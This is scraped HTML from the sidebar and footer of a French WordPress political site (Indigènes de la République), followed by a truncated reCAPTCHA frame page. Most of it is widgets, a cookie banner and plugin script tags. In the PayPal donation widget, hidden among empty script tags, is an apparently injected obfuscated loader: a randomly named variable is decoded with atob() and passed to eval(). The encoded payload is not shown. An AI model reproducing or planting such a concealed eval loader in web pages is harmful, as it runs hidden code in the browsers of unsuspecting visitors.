<li class="wp-social-link wp-social-link-chain wp-block-social-link"><a href="https://bsky.app/profile/partiindigenes.bsky.social" aria-label="Link : https://bsky.app/profile/partiindigenes.bsky.social"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li></ul>
</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://indigenes-republique.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="block-27" class="widget-container widget_block"><p>S'incrire à notre <a href="https://sendfox.com/PartiIndigenes/feed">Newsletter</a>
</p>
<form method="post" action="https://sendfox.com/form/1rvxoz/m8ro72" class="sendfox-form" id="m8ro72" data-async="true" data-recaptcha="true">
<p><label for="sendfox_form_name">Nom: </label><input type="text" id="sendfox_form_name" placeholder="Nom" name="first_name" required=""></p>
<p><label for="sendfox_form_email">Email: </label><input type="email" id="sendfox_form_email" placeholder="Email" name="email" required=""></p>
<p><label><input type="checkbox" name="gdpr" value="1" required=""> Merci d'accepter les termes et conditions</label></p>
<p><!-- no botz please --></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="a_password" tabindex="-1" value="" autocomplete="off"></div>
<p><button type="submit">S'inscrire</button></p>
</form>
<p><script src="https://cdn.sendfox.com/js/form.js" charset="utf-8"></script></p></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a href="http://indigenes-republique.fr/faites-un-don/" target="_blank" rel="noopener">
<img src="/wp-content/themes/indigene/images/bt_faireDon.gif" /></a>
<a href="/nous-rejoindre/" id="joinus" target="_blank" rel="noopener"><img src="/wp-content/themes/indigene/images/bt_adherer_enLigne.gif" /></a></div>
		</li><li id="block-24" class="widget-container widget_block"><p>Nous faire un virement électronique par Paypal ou carte bancaire:</p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick"><br><input name="hosted_button_id" type="hidden" value="EZPT47B4YXU2A"><br><input alt="PayPal - la solution de paiement en ligne la plus simple et la plus sécurisée !" name="submit" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donate_LG.gif" type="image"><br><img loading="lazy" src="https://www.paypalobjects.com/fr_FR/i/scr/pixel.gif" alt="" width="1" height="1" border="0"></form>
<p><script> </script> <script> </script> <script> </script><br><script type="text/javascript"><br />
var VMGMYURWZD = atob('[base64]');<br />
eval(VMGMYURWZD);<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Nous sommes les Indigènes de la République</h3>			<div class="textwidget"><a href="/nous-sommes-les-indigenes-de-la-republique-le-livre/" class="sidebarbook"><img alt="" src="/wp-content/uploads/2012/12/noussommes_mini.jpg" width="120" height="175" /></a><span class="booksidestrong"></span><br /><span class="bookside">Un ouvrage qui revient sur les sept ans d'existence des Indigènes de la République à travers une anthologie de textes et des entretiens...<br /><br /><a href="/nous-sommes-les-indigenes-de-la-republique-le-livre/">EN SAVOIR PLUS...</a></span>

</div>
		</li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Réseau décolonial européen</h3>			<div class="textwidget"><center><a href="https://decolonialityeurope.wix.com/decoloniality" target="_blank" rel="noopener"><img class="size-full wp-image-56907 alignnone" alt="groupe décol2" src="https://indigenes-republique.fr/wp-content/uploads/2013/09/groupe-décol2.jpg" width="150" height="100" /></a>     <a href="https://decolonialtranslation.com/" target="_blank" rel="noopener"><img src="https://indigenes-republique.fr/wp-content/uploads/2013/09/groupe-décol.jpg" alt="groupe décol" width="150" height="100" class="alignnone size-full wp-image-56905" />         </a></div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Téléchargements</h3>			<div class="textwidget"><a href="http://indigenes-republique.fr/notre-journal/"><img class="alignnone size-full wp-image-56765" alt="IDR7" src="https://indigenes-republique.fr/wp-content/uploads/2013/09/IDR7.jpg" width="150" height="213" /></a>   <a href="https://indigenes-republique.fr/notre-journal/"><img class="alignnone size-full wp-image-56710" alt="Journal_indigene_1" src="https://indigenes-republique.fr/wp-content/uploads/2013/09/Journal_indigene_1.jpg" width="150" height="213" /></a> </div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://indigenes-republique.fr/" title="Indigènes de la République" rel="home">
					Indigènes de la République				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur “Accept All”, vous consentez à l'utilisation de TOUS les cookies. Toutefois, vous pouvez visiter "Cookie Settings" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Cookie Settings</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  <!-- Enter your scripts here -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=42.1' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=42.1' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/indigenes-republique.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.3' id='document-gallery-js'></script>
<script type='text/javascript' id='somdn-script-js-extra'>
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js?ver=1.0.0' id='somdn-script-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/indigenes-republique.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad5363419cf39882ce5d693a41548890","fragment_name":"wc_fragments_ad5363419cf39882ce5d693a41548890","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='give-donation-summary-script-frontend-js-extra'>
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.23.2' id='give-donation-summary-script-frontend-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ&co=aHR0cHM6Ly9pbmRpZ2VuZXMtcmVwdWJsaXF1ZS5mcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=452r9ha55v2y
body_size: 48821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 